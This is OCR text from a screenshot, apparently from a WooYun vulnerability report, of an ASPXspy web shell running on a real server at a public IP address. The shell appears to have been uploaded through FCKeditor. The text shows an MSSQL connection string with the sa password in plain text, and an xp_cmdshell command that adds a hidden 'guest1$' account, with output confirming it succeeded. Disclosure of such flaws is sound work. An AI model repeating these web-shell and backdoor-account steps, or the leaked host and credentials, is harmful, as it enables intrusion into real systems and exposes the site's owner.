 ASPXspy - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
FCKeditor - Uploaders Tests FCKeditor - Resources Browser ASPXspy
218.60.144.211/Web/FCKFiles/shellssss.aspx 百度 <Ctrl+K>
访问最多 常用网址
INT SQL XSS Encryption Encoding Other
Load URL http://218.60.144.211/Web/FCKFiles/shellssss.aspx
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
gif8a;
10.64.130.243:80(218.60.144.211) ASPXSpy Ver: 2009
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap Framework Ver : 2.0.50727.42
DataBase >>
ConnString : server=localhost;UID=sa;PWD=lnstzbweb;database=master;Provider=SQLOLEDB MSSQL Go
MSSQL Version : Microsoft SQL Server 2005 - 9.00.1399.06 (X64) Oct 14 2005 00:35:21 Copyright (c) 1988-2005 Microsoft Corporation Standard Edition (64-bit) on Windows NT 5.2 (Build
3790: Service Pack 2)
SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'C:\RECYCLER\net.exe user guest1$ admin!@#456 /add'
Query
output
命令成功完成。
Copyright © 2006-2009 Bin'Blog All Rights Reserved.
www.wooyun.org